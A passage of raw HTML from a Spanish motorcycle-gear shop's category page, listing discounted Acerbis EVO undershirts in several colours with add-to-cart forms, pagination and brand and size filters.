    
        <h2 class="h3 product-title">
            <a href="https://motosaleser.es/hombre/23964-23057-camiseta-interior-acerbis-evo-azul-celeste.html#/47-talla-s_m">CAMISETA INTERIOR ACERBIS EVO AZUL CELESTE.</a>
        </h2>
    

    
                    <div class="product-brand text-muted"> <a href="https://motosaleser.es/hombre/23964-23057-camiseta-interior-acerbis-evo-azul-celeste.html#/47-talla-s_m">ACERBIS</a></div>    

    
                    <div class="product-reference text-muted"> <a href="https://motosaleser.es/hombre/23964-23057-camiseta-interior-acerbis-evo-azul-celeste.html#/47-talla-s_m">0017845.041</a></div>    

    
        



    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://motosaleser.es/hombre/23964-23057-camiseta-interior-acerbis-evo-azul-celeste.html#/47-talla-s_m"> <span  class="product-price" content="29.71" aria-label="Precio">
                                                                            29,71 €
                                            </span></a>
                                    
                    <span class="regular-price text-muted">34,95 €</span>
                                
                
                                    
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://motosaleser.es/hombre/23964-23057-camiseta-interior-acerbis-evo-azul-celeste.html#/47-talla-s_m"></a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-23964-23057" >

                
            <form action="https://motosaleser.es/carrito" method="post">

            <input type="hidden" name="id_product" value="23964">

           
                <input type="hidden" name="token" value="dd465e5af7fb42944d0712d30b21259f">
                <input type="hidden" name="id_product_attribute" value="23057">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                                        >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Añadir al carrito
                </button>
            </div>
        </form>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-23965         col-6 col-md-6 col-lg-4 col-xl-3     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="23965"
                data-id-product-attribute="23061"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://motosaleser.es/hombre/23965-23061-camiseta-interior-acerbis-evo-azul.html#/47-talla-s_m" class="thumbnail product-thumbnail">

                            <picture>
                                                <img
                                                    data-src="https://motosaleser.es/59564-home_default/camiseta-interior-acerbis-evo-azul.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20236'%3E%3C/svg%3E"
                                                alt="CAMISETA INTERIOR ACERBIS EVO AZUL."
                        data-full-size-image-url="https://motosaleser.es/59564-thickbox_default/camiseta-interior-acerbis-evo-azul.jpg"
                        width="236"
                        height="236"
                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-first  "
                >
                </picture>
                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                        <li class="product-flag on-sale">¡En oferta!</li>
                                                        <li class="product-flag discount">-15%</li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    
                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge   badge-danger product-unavailable product-unavailable-allow-oosp  mt-2">
                                        <i class="fa fa-check rtl-no-flip" aria-hidden="true"></i>
                                                     ENTREGA EN 2-3 DÍAS
                                  </span>
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">HOMBRE</div>    

    
        <h2 class="h3 product-title">
            <a href="https://motosaleser.es/hombre/23965-23061-camiseta-interior-acerbis-evo-azul.html#/47-talla-s_m">CAMISETA INTERIOR ACERBIS EVO AZUL.</a>
        </h2>
    

    
                    <div class="product-brand text-muted"> <a href="https://motosaleser.es/hombre/23965-23061-camiseta-interior-acerbis-evo-azul.html#/47-talla-s_m">ACERBIS</a></div>    

    
                    <div class="product-reference text-muted"> <a href="https://motosaleser.es/hombre/23965-23061-camiseta-interior-acerbis-evo-azul.html#/47-talla-s_m">0017845.042</a></div>    

    
        



    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://motosaleser.es/hombre/23965-23061-camiseta-interior-acerbis-evo-azul.html#/47-talla-s_m"> <span  class="product-price" content="29.71" aria-label="Precio">
                                                                            29,71 €
                                            </span></a>
                                    
                    <span class="regular-price text-muted">34,95 €</span>
                                
                
                                    
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://motosaleser.es/hombre/23965-23061-camiseta-interior-acerbis-evo-azul.html#/47-talla-s_m"></a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-23965-23061" >

                
            <form action="https://motosaleser.es/carrito" method="post">

            <input type="hidden" name="id_product" value="23965">

           
                <input type="hidden" name="token" value="dd465e5af7fb42944d0712d30b21259f">
                <input type="hidden" name="id_product_attribute" value="23061">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                                        >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Añadir al carrito
                </button>
            </div>
        </form>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-23966         col-6 col-md-6 col-lg-4 col-xl-3     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="23966"
                data-id-product-attribute="23065"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://motosaleser.es/hombre/23966-23065-camiseta-interior-acerbis-evo-amarillo.html#/47-talla-s_m" class="thumbnail product-thumbnail">

                            <picture>
                                                <img
                                                    data-src="https://motosaleser.es/59570-home_default/camiseta-interior-acerbis-evo-amarillo.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20236'%3E%3C/svg%3E"
                                                alt="CAMISETA INTERIOR ACERBIS EVO AMARILLO."
                        data-full-size-image-url="https://motosaleser.es/59570-thickbox_default/camiseta-interior-acerbis-evo-amarillo.jpg"
                        width="236"
                        height="236"
                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-first  "
                >
                </picture>
                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                        <li class="product-flag on-sale">¡En oferta!</li>
                                                        <li class="product-flag discount">-15%</li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    
                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge   badge-danger product-unavailable product-unavailable-allow-oosp  mt-2">
                                        <i class="fa fa-check rtl-no-flip" aria-hidden="true"></i>
                                                     ENTREGA EN 2-3 DÍAS
                                  </span>
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">HOMBRE</div>    

    
        <h2 class="h3 product-title">
            <a href="https://motosaleser.es/hombre/23966-23065-camiseta-interior-acerbis-evo-amarillo.html#/47-talla-s_m">CAMISETA INTERIOR ACERBIS EVO AMARILLO.</a>
        </h2>
    

    
                    <div class="product-brand text-muted"> <a href="https://motosaleser.es/hombre/23966-23065-camiseta-interior-acerbis-evo-amarillo.html#/47-talla-s_m">ACERBIS</a></div>    

    
                    <div class="product-reference text-muted"> <a href="https://motosaleser.es/hombre/23966-23065-camiseta-interior-acerbis-evo-amarillo.html#/47-talla-s_m">0017845.060</a></div>    

    
        



    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://motosaleser.es/hombre/23966-23065-camiseta-interior-acerbis-evo-amarillo.html#/47-talla-s_m"> <span  class="product-price" content="29.71" aria-label="Precio">
                                                                            29,71 €
                                            </span></a>
                                    
                    <span class="regular-price text-muted">34,95 €</span>
                                
                
                                    
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://motosaleser.es/hombre/23966-23065-camiseta-interior-acerbis-evo-amarillo.html#/47-talla-s_m"></a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-23966-23065" >

                
            <form action="https://motosaleser.es/carrito" method="post">

            <input type="hidden" name="id_product" value="23966">

           
                <input type="hidden" name="token" value="dd465e5af7fb42944d0712d30b21259f">
                <input type="hidden" name="id_product_attribute" value="23065">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                                        >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Añadir al carrito
                </button>
            </div>
        </form>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-23968         col-6 col-md-6 col-lg-4 col-xl-3     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="23968"
                data-id-product-attribute="23073"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://motosaleser.es/hombre/23968-23073-camiseta-interior-acerbis-evo-rojo.html#/47-talla-s_m" class="thumbnail product-thumbnail">

                            <picture>
                                                <img
                                                    data-src="https://motosaleser.es/59582-home_default/camiseta-interior-acerbis-evo-rojo.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20236'%3E%3C/svg%3E"
                                                alt="CAMISETA INTERIOR ACERBIS EVO ROJO."
                        data-full-size-image-url="https://motosaleser.es/59582-thickbox_default/camiseta-interior-acerbis-evo-rojo.jpg"
                        width="236"
                        height="236"
                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-first  "
                >
                </picture>
                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                        <li class="product-flag on-sale">¡En oferta!</li>
                                                        <li class="product-flag discount">-15%</li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    
                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge   badge-danger product-unavailable product-unavailable-allow-oosp  mt-2">
                                        <i class="fa fa-check rtl-no-flip" aria-hidden="true"></i>
                                                     ENTREGA EN 2-3 DÍAS
                                  </span>
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">HOMBRE</div>    

    
        <h2 class="h3 product-title">
            <a href="https://motosaleser.es/hombre/23968-23073-camiseta-interior-acerbis-evo-rojo.html#/47-talla-s_m">CAMISETA INTERIOR ACERBIS EVO ROJO.</a>
        </h2>
    

    
                    <div class="product-brand text-muted"> <a href="https://motosaleser.es/hombre/23968-23073-camiseta-interior-acerbis-evo-rojo.html#/47-talla-s_m">ACERBIS</a></div>    

    
                    <div class="product-reference text-muted"> <a href="https://motosaleser.es/hombre/23968-23073-camiseta-interior-acerbis-evo-rojo.html#/47-talla-s_m">0017845.110</a></div>    

    
        



    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://motosaleser.es/hombre/23968-23073-camiseta-interior-acerbis-evo-rojo.html#/47-talla-s_m"> <span  class="product-price" content="29.71" aria-label="Precio">
                                                                            29,71 €
                                            </span></a>
                                    
                    <span class="regular-price text-muted">34,95 €</span>
                                
                
                                    
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://motosaleser.es/hombre/23968-23073-camiseta-interior-acerbis-evo-rojo.html#/47-talla-s_m"></a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-23968-23073" >

                
            <form action="https://motosaleser.es/carrito" method="post">

            <input type="hidden" name="id_product" value="23968">

           
                <input type="hidden" name="token" value="dd465e5af7fb42944d0712d30b21259f">
                <input type="hidden" name="id_product_attribute" value="23073">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                                        >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Añadir al carrito
                </button>
            </div>
        </form>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-23969         col-6 col-md-6 col-lg-4 col-xl-3     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="23969"
                data-id-product-attribute="23077"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://motosaleser.es/hombre/23969-23077-camiseta-interior-acerbis-evo-burdeos.html#/47-talla-s_m" class="thumbnail product-thumbnail">

                            <picture>
                                                <img
                                                    data-src="https://motosaleser.es/59588-home_default/camiseta-interior-acerbis-evo-burdeos.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20236'%3E%3C/svg%3E"
                                                alt="CAMISETA INTERIOR ACERBIS EVO BURDEOS."
                        data-full-size-image-url="https://motosaleser.es/59588-thickbox_default/camiseta-interior-acerbis-evo-burdeos.jpg"
                        width="236"
                        height="236"
                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-first  "
                >
                </picture>
                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                        <li class="product-flag on-sale">¡En oferta!</li>
                                                        <li class="product-flag discount">-15%</li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    
                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge   badge-danger product-unavailable product-unavailable-allow-oosp  mt-2">
                                        <i class="fa fa-check rtl-no-flip" aria-hidden="true"></i>
                                                     ENTREGA EN 2-3 DÍAS
                                  </span>
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">HOMBRE</div>    

    
        <h2 class="h3 product-title">
            <a href="https://motosaleser.es/hombre/23969-23077-camiseta-interior-acerbis-evo-burdeos.html#/47-talla-s_m">CAMISETA INTERIOR ACERBIS EVO BURDEOS.</a>
        </h2>
    

    
                    <div class="product-brand text-muted"> <a href="https://motosaleser.es/hombre/23969-23077-camiseta-interior-acerbis-evo-burdeos.html#/47-talla-s_m">ACERBIS</a></div>    

    
                    <div class="product-reference text-muted"> <a href="https://motosaleser.es/hombre/23969-23077-camiseta-interior-acerbis-evo-burdeos.html#/47-talla-s_m">0017845.111</a></div>    

    
        



    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://motosaleser.es/hombre/23969-23077-camiseta-interior-acerbis-evo-burdeos.html#/47-talla-s_m"> <span  class="product-price" content="29.71" aria-label="Precio">
                                                                            29,71 €
                                            </span></a>
                                    
                    <span class="regular-price text-muted">34,95 €</span>
                                
                
                                    
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://motosaleser.es/hombre/23969-23077-camiseta-interior-acerbis-evo-burdeos.html#/47-talla-s_m"></a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-23969-23077" >

                
            <form action="https://motosaleser.es/carrito" method="post">

            <input type="hidden" name="id_product" value="23969">

           
                <input type="hidden" name="token" value="dd465e5af7fb42944d0712d30b21259f">
                <input type="hidden" name="id_product_attribute" value="23077">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                                        >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Añadir al carrito
                </button>
            </div>
        </form>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-23970         col-6 col-md-6 col-lg-4 col-xl-3     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="23970"
                data-id-product-attribute="23081"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://motosaleser.es/hombre/23970-23081-camiseta-interior-acerbis-evo-verde.html#/47-talla-s_m" class="thumbnail product-thumbnail">

                            <picture>
                                                <img
                                                    data-src="https://motosaleser.es/59594-home_default/camiseta-interior-acerbis-evo-verde.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20236'%3E%3C/svg%3E"
                                                alt="CAMISETA INTERIOR ACERBIS EVO VERDE."
                        data-full-size-image-url="https://motosaleser.es/59594-thickbox_default/camiseta-interior-acerbis-evo-verde.jpg"
                        width="236"
                        height="236"
                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-first  "
                >
                </picture>
                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                        <li class="product-flag on-sale">¡En oferta!</li>
                                                        <li class="product-flag discount">-15%</li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    
                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge   badge-danger product-unavailable product-unavailable-allow-oosp  mt-2">
                                        <i class="fa fa-check rtl-no-flip" aria-hidden="true"></i>
                                                     ENTREGA EN 2-3 DÍAS
                                  </span>
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">HOMBRE</div>    

    
        <h2 class="h3 product-title">
            <a href="https://motosaleser.es/hombre/23970-23081-camiseta-interior-acerbis-evo-verde.html#/47-talla-s_m">CAMISETA INTERIOR ACERBIS EVO VERDE.</a>
        </h2>
    

    
                    <div class="product-brand text-muted"> <a href="https://motosaleser.es/hombre/23970-23081-camiseta-interior-acerbis-evo-verde.html#/47-talla-s_m">ACERBIS</a></div>    

    
                    <div class="product-reference text-muted"> <a href="https://motosaleser.es/hombre/23970-23081-camiseta-interior-acerbis-evo-verde.html#/47-talla-s_m">0017845.130</a></div>    

    
        



    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://motosaleser.es/hombre/23970-23081-camiseta-interior-acerbis-evo-verde.html#/47-talla-s_m"> <span  class="product-price" content="29.71" aria-label="Precio">
                                                                            29,71 €
                                            </span></a>
                                    
                    <span class="regular-price text-muted">34,95 €</span>
                                
                
                                    
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://motosaleser.es/hombre/23970-23081-camiseta-interior-acerbis-evo-verde.html#/47-talla-s_m"></a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-23970-23081" >

                
            <form action="https://motosaleser.es/carrito" method="post">

            <input type="hidden" name="id_product" value="23970">

           
                <input type="hidden" name="token" value="dd465e5af7fb42944d0712d30b21259f">
                <input type="hidden" name="id_product_attribute" value="23081">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                                        >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Añadir al carrito
                </button>
            </div>
        </form>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

                            
            </div>

    
                                    <div class="hidden-xs-up">
<nav class="pagination">
    
                <ul class="page-list clearfix text-center">
                                                <li class="  current ">
                                                    <a
                                    rel="nofollow"
                                    href="https://motosaleser.es/4666-camiseta-interior"
                                                                                                            class="disabled js-search-link"
                                    data-after-click="backToTop"
                            >
                                                                    1
                                                            </a>
                                            </li>
                                                                <li class=" ">
                                                    <a
                                    rel="nofollow"
                                    href="https://motosaleser.es/4666-camiseta-interior?page=2"
                                                                                                            class="js-search-link"
                                    data-after-click="backToTop"
                            >
                                                                    2
                                                            </a>
                                            </li>
                                                                <li class=" ">
                                                    <a
                                    rel="next"
                                    href="https://motosaleser.es/4666-camiseta-interior?page=2"
                                     id="infinity-url-next"                                                                         class="next js-search-link"
                                    data-after-click="backToTop"
                            >
                                                                    <i class="fa fa-angle-right" aria-hidden="true"></i>
                                                            </a>
                                            </li>
                                    </ul>
            
</nav>

</div>
                        

</div>
                    
                </div>
                <div id="infinity-loader-icon"><i class="fa fa-circle-o-notch fa-spin"></i></div>
                <div>
                    
            <div id="js-product-list-bottom"></div>        
                </div>
                    
                            
                
                                          
                    <div id="js-product-list-footer">
        </div>
                
                
                    
                    </section>

    
  
        
        
        
    </section>

        
    </div>


                
                        <div id="left-column" class="col-12 col-md-3  order-first">
                                                        


    <div id="facets_search_wrapper">
        <div id="search_filters_wrapper">
            <div id="search_filter_controls" class="hidden-md-up">
                <button data-search-url="" class="btn btn-secondary btn-sm js-search-filters-clear-all">
                        <i class="fa fa-times" aria-hidden="true"></i>Borrar todo
                </button>
                <button class="btn btn-primary btn-lg ok">
                    <i class="fa fa-filter" aria-hidden="true"></i>
                    OK
                </button>
            </div>
                        <div class="block block-facets">
                

  <div id="search_filters">
      


          <aside class="facet clearfix">
          <h4 class="block-title facet-title sasa"><span>Marca</span></h4>
                                                            

                  
              <ul id="facet_16997" class="facet-type-checkbox">
                              
                <li>
                  <label class="facet-label" for="facet_input_16997_0">
                                          <span class="custom-checkbox"
                                                    >
                        <input
                          id="facet_input_16997_0"
                          data-search-url="https://motosaleser.es/4666-camiseta-interior?q=Marca-ACERBIS"
                          type="checkbox"
                                                  >
                                                        <span  class="ps-shown-by-js" ><i class="fa fa-check checkbox-checked" aria-hidden="true"></i></span>
                                                </span>
                    
                                                <a
                                  href="https://motosaleser.es/4666-camiseta-interior?q=Marca-ACERBIS"
                                  class="_gray-darker search-link js-search-link"
                                  rel="nofollow"
                          >
                              ACERBIS
                                                        </a>
                      
                  </label>
                </li>
                              
                <li>
                  <label class="facet-label" for="facet_input_16997_1">
                                          <span class="custom-checkbox"
                                                    >
                        <input
                          id="facet_input_16997_1"
                          data-search-url="https://motosaleser.es/4666-camiseta-interior?q=Marca-HUSQVARNA"
                          type="checkbox"
                                                  >
                                                        <span  class="ps-shown-by-js" ><i class="fa fa-check checkbox-checked" aria-hidden="true"></i></span>
                                                </span>
                    
                                                <a
                                  href="https://motosaleser.es/4666-camiseta-interior?q=Marca-HUSQVARNA"
                                  class="_gray-darker search-link js-search-link"
                                  rel="nofollow"
                          >
                              HUSQVARNA
                                                        </a>
                      
                  </label>
                </li>
                          </ul>
          

              </aside>
          <aside class="facet clearfix">
          <h4 class="block-title facet-title sasa"><span>TALLA</span></h4>
                                                                                                                                                                                          

                  
              <ul id="facet_14913" class="facet-type-checkbox">
                              
                <li>
                  <label class="facet-label" for="facet_input_14913_0">
                                          <span class="custom-checkbox"
                                                    >
                        <input
                          id="facet_input_14913_0"
                          data-search-url="https://motosaleser.es/4666-camiseta-interior?q=TALLA-S"
                          type="checkbox"
                                                  >
                                                        <span  class="ps-shown-by-js" ><i class="fa fa-check checkbox-checked" aria-hidden="true"></i></span>
                                                </span>
                    
                                                <a
                                  href="https://motosaleser.es/4666-camiseta-interior?q=TALLA-S"
                                  class="_gray-darker search-link js-search-link"
                                  rel="nofollow"
                          >
                              S
                                                        </a>
                      
                  </label>
                </li>
                              
                <li>
                  <label class="facet-label" for="facet_input_14913_1">
                                          <span class="custom-checkbox"
                                                    >
                        <input
                          id="facet_input_14913_1"
                          data-search-url="https://motosaleser.es/4666-camiseta-interior?q=TALLA-M"
                          type="checkbox"
                                                  >
                                                        <span  class="ps-shown-by-js" ><i class="fa fa-check checkbox-checked" aria-hidden="true"></i></span>
                                                </span>
                    
                                                <a
                                  href="https://motosaleser.es/4666-camiseta-interior?q=TALLA-M"
                                  class="_gray-darker search-link js-search-link"
                                  rel="nofollow"
                          >
                              M
                                                        </a>
                      
                  </label>
                </li>
                              
                <li>
                  <label class="facet-label" for="facet_input_14913_2">
                                          <span class="custom-checkbox"
                                                    >
                        <input
                          id="facet_input_14913_2"
                          data-search-url="https://motosaleser.es/4666-camiseta-interior?q=TALLA-L"
                          type="checkbox"
                                                  >
                                                        <span  class="ps-shown-by-js" ><i class="fa fa-check checkbox-checked" aria-hidden="true"></i></span>
                                                </span>
                    
                                                <a
                                  href="https://motosaleser.es/4666-camiseta-interior?q=TALLA-L"
                                  class="_gray-darker search-link js-search-link"
                                  rel="nofollow"
                          >
                              L
                                                        </a>
                      
                  </label>
                </li>
                              
                <li>
                  <label class="facet-label" for="facet_input_14913_3">
                                          <span class="custom-checkbox"
                                                    >
                        <input
                          id="facet_input_14913_3"
                          data-search-url="https://motosaleser.es/4666-camiseta-interior?q=TALLA-XL"
                          type="checkbox"
                                                  >
                                                        <span  class="ps-shown-by-js" ><i class="fa fa-check checkbox-checked" aria-hidden="true"></i></span>
                                                </span>
                    
                                                <a
                                  href="https://motosaleser.es/4666-camiseta-interior?q=TALLA-XL"
                                  class="_gray-darker search-link js-search-link"
                                  rel="nofollow"
                          >
                              XL
                                                        </a>
                      
                  </label>
                </li>
                              
                <li>
                  <label class="facet-label" for="facet_input_14913_4">
                                          <span class="custom-checkbox"
                                                    >
                        <input
                          id="facet_input_14913_4"
                          data-search-url="https://motosaleser.es/4666-camiseta-interior?q=TALLA-XXL"
                          type="checkbox"
                                                  >
                                                        <span  class="ps-shown-by-js" ><i class="fa fa-check checkbox-checked" aria-hidden="true"></i></span>
                                                </span>
                    
                                                <a
                                  href="https://motosaleser.es/4666-camiseta-interior?q=TALLA-XXL"
                                  class="_gray-darker search-link js-search-link"
                                  rel="nofollow"
                          >
                              XXL
                                                        </a>
                      
                  </label>
                </li>
                              
                <li>
                  <label class="facet-label" for="facet_input_14913_5">
                                          <span class="custom-checkbox"
                                                    >
                        <input
                          id="facet_input_14913_5"
                          data-search-url="https://motosaleser.es/4666-camiseta-interior?q=TALLA-S%5C/M"
                          type="checkbox"
                                                  >
                                                        <span  class="ps-shown-by-js" ><i class="fa fa-check checkbox-checked" aria-hidden="true"></i></span>
                                                </span>
                    
                                                <a
                                  href="https://motosaleser.es/4666-camiseta-interior?q=TALLA-S%5C/M"
                                  class="_gray-darker search-link js-search-link"
                                  rel="nofollow"
                          >
                              S/M
                                                        </a>
                      
                  </label>
                </li>
                              
                <li>
                  <label class="facet-label" for="facet_input_14913_6">
                                          <span class="custom-checkbox"
                                                    >
                        <input
                          id="facet_input_14913_6"
                          data-search-url="https://motosaleser.es/4666-camiseta-interior?q=TALLA-L%5C/XL"
                          type="checkbox"
                                                  >
                                                        <span  class="ps-shown-by-js" ><i class="fa fa-check checkbox-checked" aria-hidden="true"></i></span>
                                                </span>
                    
                                                <a
                                  href="https://motosaleser.es/4666-camiseta-interior?q=TALLA-L%5C/XL"
                                  class="_gray-darker search-link js-search-link"
                                  rel="nofollow"
                          >
                              L/XL
                                                        </a>
                      
                  </label>
                </li>
                              
                <li>
                  <label class="facet-label" for="facet_input_14913_7">
                                          <span class="custom-checkbox"
                                                    >
                        <input
                          id="facet_input_14913_7"
                          data-search-url="https://motosaleser.es/4666-camiseta-interior?q=TALLA-4XS%5C/3XS"
                          type="checkbox"
                                                  >
                                                        <span  class="ps-shown-by-js" ><i class="fa fa-check checkbox-checked" aria-hidden="true"></i></span>
                                                </span>
                    
                                                <a
                                  href="https://motosaleser.es/4666-camiseta-interior?q=TALLA-4XS%5C/3XS"
                                  class="_gray-darker search-link js-search-link"
                                  rel="nofollow"
                          >
                              4XS/3XS
                                                        </a>
                      
                  </label>
                </li>
                              
                <li>
                  <label class="facet-label" for="facet_input_14913_8">
                                          <span class="custom-checkbox"
                                                    >
                        <input
                          id="facet_input_14913_8"
                          data-search-url="https://motosaleser.es/4666-camiseta-interior?q=TALLA-XXS%5C/XS"
                          type="checkbox"
                                                  >
                                                        <span  class="ps-shown-by-js" ><i class="fa fa-check checkbox-checked" aria-hidden="true"></i></span>
                                                </span>
                    
                                                <a
                                  href="https://motosaleser.es/4666-camiseta-interior?q=TALLA-XXS%5C/XS"
                                  class="_gray-darker search-link js-search-link"
                                  rel="nofollow"
                          >
                              XXS/XS
                                                        </a>
                      
                  </label>
                </li>
                          </ul>
          

              </aside>
          <aside class="facet clearfix">
          <h4 class="block-title facet-title sasa"><span>Modelo</span></h4>
                                                                              

                  
